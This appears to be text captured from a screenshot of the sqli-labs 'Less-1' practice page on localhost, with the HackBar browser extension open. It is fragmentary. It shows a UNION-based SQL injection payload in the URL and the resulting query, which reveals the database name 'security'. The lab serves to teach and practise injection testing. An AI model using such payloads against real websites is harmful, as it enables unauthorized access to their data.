 Welcome Dhakkan
SELECT * FROM users WHERE id='-1'union select 1,database(),3 -- ' LIMIT 0,1
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
n Encoding SQL XSS LFI XXE Other
URL
http://127.0.0.1/sqli/Less-1/?id=-1'union select 1,database(),3 --+
URL
ute
Post data Referer User Agent Cookies Clear All